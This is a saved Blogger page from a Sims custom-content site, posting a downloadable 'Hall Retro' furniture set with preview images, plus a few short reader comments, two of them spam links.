<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.simcontrol.es/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sims 2</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-House' itemprop='url'>_House</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Furniture</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/2009/11/02-11-2009-dormitorios.html' itemprop='url'>__Bedroom</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/2014/12/02-11-2009-bebes.html' itemprop='url'>__Children</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/2009/11/02-11-2009-bano-gallery.html' itemprop='url'>__Bathroom</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/2009/11/02-11-2009-comedores.html' itemprop='url'>__Dining</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/2009/11/02-11-2009-estudio.html' itemprop='url'>__Study</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/2009/11/12-11-2009-salas.html' itemprop='url'>__Living room</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/2009/11/02-11-2009-hall.html' itemprop='url'>__Hall</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/2009/11/02-11-2009-lamparas.html' itemprop='url'>__Lamps</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/2009/11/02-11-2009-cuadros.html' itemprop='url'>__Paintings</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/2009/11/02-11-2009.html' itemprop='url'>__Carpet</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/2009/11/02-11-2009-varios.html' itemprop='url'>__Others</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Clothes</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/Sims2%20Ropa%20Chicas' itemprop='url'>__Girls</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/Sims2%20Ropa%20Chicos' itemprop='url'>__Boys</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Walls and Floors</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/Sims2%20W%26F%20Actuales' itemprop='url'>__Actual</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/Sims2%20W%26F%20Ceramicas' itemprop='url'>__Ceramics</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/Sims2%20W%26F%20Clasicos' itemprop='url'>__Classic</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/Sims2%20W%26F%20Infantiles' itemprop='url'>__Children</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sims 3</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Furniture</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Bathroom' itemprop='url'>__Bathroom</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Bedroom' itemprop='url'>__Bedroom</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Children' itemprop='url'>__Children</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Dining' itemprop='url'>__Dining</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Garden' itemprop='url'>__Garden</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Kitchen' itemprop='url'>__Kitchen</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Lamps' itemprop='url'>__Lamps</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Living' itemprop='url'>__Living</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Office' itemprop='url'>__Office</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Build%20Mode' itemprop='url'>_Build Mode</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Casas%20y%20decoraciones' itemprop='url'>_House and decorations</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Clothes' itemprop='url'>_Clothes</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Miscelaneous' itemprop='url'>_Miscelaneous</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Patterns' itemprop='url'>_Patterns</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sims 4</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Furniture</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Bathroom' itemprop='url'>__Bathroom</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Bedroom' itemprop='url'>__Bedroom</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Children' itemprop='url'>__Children</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Decorativos' itemprop='url'>__Decoration</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Dining' itemprop='url'>__Dining</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Hall' itemprop='url'>__Hall</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Kitchen' itemprop='url'>__Kitchen</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Living' itemprop='url'>__Living</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Outdoor' itemprop='url'>__Outdoor</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Study' itemprop='url'>__Study</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Accesorios' itemprop='url'>_Accessories</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Clothes' itemprop='url'>_Clothes4</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Walls-Floors' itemprop='url'>_Walls and Floors</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/-Sims%204%20-%20Galeria' itemprop='url'>_Gallery</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/Packs' itemprop='url'>Packs</a></li>
<li itemprop='name'><a href='http://www.simcontrol.es/search/label/Gifts' itemprop='url'>Gifts</a></li>
</ul>
</div>
</div></div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/pilar.castel.5' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Pilarsimcontrol?lang=es' title='twitter'></a></li>
<li><a class='rss' href='http://www.simcontrol.es/feeds/posts/default' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.simcontrol.es/' style='display: block'><h1 style='display:none'></h1>
<img alt='simcontrol.es' height='92px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5lpiyBF5-1C7Mfj74GRjdjsn0ids77BQB7BmI0Vi4zLV9OXqEkYFI2IcAbS9vLCewkV4HpVCeyXllr8pBjbit8h2UcakQD_b6QguFzGcb2FYRl5aODDzhCgHmKgj8bPYIgqP7Q2VMlXY/s1600/logo.png' style='display: block' width='380px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJG1yoZMvffBIV8J9MZRuFjHbSnwlGUCDFtEUAAGHWkv9oaJS3nPbnO1Plnm1ISYJpXv8Bx7RnnX2t_O35XrQOhz4LFP11XmAb529qYlJzxQr4jQO-p4R9WS9KZQCIWXUmtHbEmMOrQtVx/s400/hall+retro+1.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
21-01-13 Hall Retro
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05844728470074850710' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05844728470074850710' rel='author' title='Pilar'>
<span itemprop='name'>Pilar</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.simcontrol.es/2013/01/21-01-13-hall-retro.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.simcontrol.es/2013/01/21-01-13-hall-retro.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2013-01-21T22:11:00+01:00'>22:11</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.simcontrol.es/search/label/-Living' rel='tag'>-Living</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-177849688944915511' itemprop='articleBody'>
<meta content=' Descarga/Download AQUI           ' name='twitter:description'/>
<div style="text-align: center;">
<span style="color: red;"><a href="http://www.mediafire.com/download/prgm6b7ggv62h0o/hall+retro.rar">Descarga/Download AQUI</a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJG1yoZMvffBIV8J9MZRuFjHbSnwlGUCDFtEUAAGHWkv9oaJS3nPbnO1Plnm1ISYJpXv8Bx7RnnX2t_O35XrQOhz4LFP11XmAb529qYlJzxQr4jQO-p4R9WS9KZQCIWXUmtHbEmMOrQtVx/s1600/hall+retro+1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJG1yoZMvffBIV8J9MZRuFjHbSnwlGUCDFtEUAAGHWkv9oaJS3nPbnO1Plnm1ISYJpXv8Bx7RnnX2t_O35XrQOhz4LFP11XmAb529qYlJzxQr4jQO-p4R9WS9KZQCIWXUmtHbEmMOrQtVx/s400/hall+retro+1.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9hlDfB3SYgtBxUAWw3UMz4HvpKcjCA_tJBgxAdG82tAMP3DJQYQUeRTHD6due3X8DncJxHvB2srGblj5ogmCjNsf8gcOgRTYNn114cMn_1D0cYgM_rUmybGHQgPHjapy4DM_jJSCn5lZ5/s1600/hall++retro2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9hlDfB3SYgtBxUAWw3UMz4HvpKcjCA_tJBgxAdG82tAMP3DJQYQUeRTHD6due3X8DncJxHvB2srGblj5ogmCjNsf8gcOgRTYNn114cMn_1D0cYgM_rUmybGHQgPHjapy4DM_jJSCn5lZ5/s400/hall++retro2.jpg" width="400" />&nbsp;</a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.simcontrol.es/2013/01/21-01-13-hall-retro.html&title=21-01-13 Hall Retro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.simcontrol.es/2013/01/21-01-13-hall-retro.html&title=21-01-13 Hall Retro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.simcontrol.es/2013/01/21-01-13-hall-retro.html&title=21-01-13 Hall Retro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.simcontrol.es/2013/01/21-01-13-hall-retro.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJG1yoZMvffBIV8J9MZRuFjHbSnwlGUCDFtEUAAGHWkv9oaJS3nPbnO1Plnm1ISYJpXv8Bx7RnnX2t_O35XrQOhz4LFP11XmAb529qYlJzxQr4jQO-p4R9WS9KZQCIWXUmtHbEmMOrQtVx/s400/hall+retro+1.jpg&description= Descarga/Download AQUI           ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.simcontrol.es/2013/01/21-01-13-hall-retro.html&title=21-01-13 Hall Retro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
-Living
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05844728470074850710' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05844728470074850710' rel='author' title='author profile'>
<span itemprop='name'>Pilar</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://www.simcontrol.es/2013/01/21-01-13-hall-retro.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.simcontrol.es/2013/01/21-01-13-hall-retro.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-01-21T22:11:00+01:00'>22:11</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-803857794'>
<a href='https://www.blogger.com/post-edit.g?blogID=6856905242452323134&postID=177849688944915511&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6856905242452323134&postID=177849688944915511&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6856905242452323134&postID=177849688944915511&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6856905242452323134&postID=177849688944915511&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6856905242452323134&postID=177849688944915511&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6856905242452323134&postID=177849688944915511&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://www.simcontrol.es/search/label/-Living' rel='tag'>-Living</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>4 comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c4580198377544407570'>
<a name='c4580198377544407570'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12447250007143951763" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4580198377544407570-12447250007143951763"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12447250007143951763' rel='nofollow'>Unknown</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-4580198377544407570'>
<p>
Me encanta el primer dormitorio. Buen trabajo! =)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.simcontrol.es/2013/01/21-01-13-hall-retro.html?showComment=1369048302791#c4580198377544407570' title='comment permalink'>
20 de mayo de 2013 a las 13:11
</a>
<span class='item-control blog-admin pid-1709441317'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6856905242452323134/4580198377544407570' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2257176480915709123'>
<a name='c2257176480915709123'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12447250007143951763" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2257176480915709123-12447250007143951763"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12447250007143951763' rel='nofollow'>Unknown</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2257176480915709123'>
<p>
Muy bueno! Me encanta el primer dormitorio. &#161;Buen trabajo! =)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.simcontrol.es/2013/01/21-01-13-hall-retro.html?showComment=1369048417345#c2257176480915709123' title='comment permalink'>
20 de mayo de 2013 a las 13:13
</a>
<span class='item-control blog-admin pid-1709441317'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6856905242452323134/2257176480915709123' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8671218924324293458'>
<a name='c8671218924324293458'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="An&oacute;nimo">

</span></div>
Anónimo
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8671218924324293458'>
<p>
Gestor de descargas sims <br />1000+ mods ropas cuadros casas objetos<br /><a href="http://www.sendspace.com/file/9u235x" rel="nofollow">Gestor descargas</a><br /><br />http://www.sendspace.com/file/9u235x
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.simcontrol.es/2013/01/21-01-13-hall-retro.html?showComment=1381862471446#c8671218924324293458' title='comment permalink'>
15 de octubre de 2013 a las 20:41
</a>
<span class='item-control blog-admin pid-375193397'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6856905242452323134/8671218924324293458' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2524319260322360886'>
<a name='c2524319260322360886'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14321140550825366222" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2524319260322360886-14321140550825366222"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14321140550825366222' rel='nofollow'>Unknown</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2524319260322360886'>
<p>
Absolutely ammmmaaaazzziiiing! You have no idea how flipping excited I am about this hair! You&#39;re talent is outstanding please keep making more meshes, because you my friend are gifted =). <br /><a href="%E2%80%9Dwww.fastofficefurniture.net.au%E2%80%9D" rel="nofollow">office furniture Sydney</a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.simcontrol.es/2013/01/21-01-13-hall-retro.html?showComment=1384282714522#c2524319260322360886' title='comment permalink'>
12 de noviembre de 2013 a las 19:58
</a>
<span class='item-control blog-admin pid-1746118645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/6856905242452323134/2524319260322360886' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/6856905242452323134/177849688944915511' onclick=''>Publicar un comentario</a>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.simcontrol.es/2013/01/30-01-13-bedroom-apple.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.simcontrol.es/2013/01/blog-post.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='http://www.simcontrol.es/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://www.simcontrol.es/feeds/177849688944915511/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Creator</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="http://i68.tinypic.com/15dm878.jpg" alt="About Me" original="http://i68.tinypic.com/15dm878.jpg" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">I design objects and clothes for the game. Enjoy my work. Don't share without my permission.
Todo el contenido del blog es creación de Pilar, recolores y objetos. Para cualquier duda, envía un email
-Usted puede recolorear mis creaciones pero no tiene permiso para su reconversión 
All the content of the blog is creation of Pilar, recolors and objects. For any questions, send an email
-You can recolor my creations but you have no permission for conversion. 
<a href="#" style="
    text-decoration: underline;
">click here &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.simcontrol.es/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Insignia Facebook</h2>
<div class='widget-content'>
<center><!-- Facebook Badge START --><a href="http://es-es.facebook.com/people/Pilar-Castel/100002941848047" target="_TOP" style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" title="Pilar Castel">Pilar Castel</a><br/><a href="http://es-es.facebook.com/people/Pilar-Castel/100002941848047" target="_TOP" title="Pilar Castel"><img src="http://badge.facebook.com/badge/100002941848047.211.131393745.png" style="border: 0px;" /></a><br/><a href="http://es-es.facebook.com/badges/" target="_TOP" style="font-family: &quot;lucida grande&quot;,tahoma,verdana,arial,sans-serif; font-size: 11px; font-variant: normal; font-style: normal; font-weight: normal; color: #3B5998; text-decoration: none;" title="Crea tu propia insignia">Crea tu insignia</a><!-- Facebook Badge END -->
</center>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6856905242452323134?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttp://www.simcontrol.es");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6856905242452323134?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttp://www.simcontrol.es");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='http://www.simcontrol.es/2025/11/'>noviembre (5)</option>
<option value='http://www.simcontrol.es/2025/10/'>octubre (5)</option>
<option value='http://www.simcontrol.es/2025/09/'>septiembre (3)</option>
<option value='http://www.simcontrol.es/2025/07/'>julio (4)</option>
<option value='http://www.simcontrol.es/2025/04/'>abril (3)</option>
<option value='http://www.simcontrol.es/2025/03/'>marzo (4)</option>
<option value='http://www.simcontrol.es/2025/01/'>enero (4)</option>
<option value='http://www.simcontrol.es/2024/12/'>diciembre (3)</option>
<option value='http://www.simcontrol.es/2024/11/'>noviembre (4)</option>
<option value='http://www.simcontrol.es/2024/10/'>octubre (4)</option>
<option value='http://www.simcontrol.es/2024/09/'>septiembre (4)</option>
<option value='http://www.simcontrol.es/2024/08/'>agosto (4)</option>
<option value='http://www.simcontrol.es/2024/07/'>julio (3)</option>
<option value='http://www.simcontrol.es/2024/05/'>mayo (1)</option>
<option value='http://www.simcontrol.es/2024/04/'>abril (3)</option>
<option value='http://www.simcontrol.es/2024/03/'>marzo (3)</option>
<option value='http://www.simcontrol.es/2024/02/'>febrero (2)</option>
<option value='http://www.simcontrol.es/2024/01/'>enero (2)</option>
<option value='http://www.simcontrol.es/2023/12/'>diciembre (4)</option>
<option value='http://www.simcontrol.es/2023/11/'>noviembre (2)</option>
<option value='http://www.simcontrol.es/2023/10/'>octubre (4)</option>
<option value='http://www.simcontrol.es/2023/09/'>septiembre (1)</option>
<option value='http://www.simcontrol.es/2023/08/'>agosto (1)</option>
<option value='http://www.simcontrol.es/2023/07/'>julio (1)</option>
<option value='http://www.simcontrol.es/2023/06/'>junio (2)</option>
<option value='http://www.simcontrol.es/2023/05/'>mayo (3)</option>
<option value='http://www.simcontrol.es/2023/04/'>abril (3)</option>
<option value='http://www.simcontrol.es/2023/03/'>marzo (3)</option>
<option value='http://www.simcontrol.es/2023/02/'>febrero (5)</option>
<option value='http://www.simcontrol.es/2023/01/'>enero (3)</option>
<option value='http://www.simcontrol.es/2022/12/'>diciembre (3)</option>
<option value='http://www.simcontrol.es/2022/11/'>noviembre (2)</option>
<option value='http://www.simcontrol.es/2022/10/'>octubre (4)</option>
<option value='http://www.simcontrol.es/2022/09/'>septiembre (2)</option>
<option value='http://www.simcontrol.es/2022/08/'>agosto (3)</option>
<option value='http://www.simcontrol.es/2022/07/'>julio (3)</option>
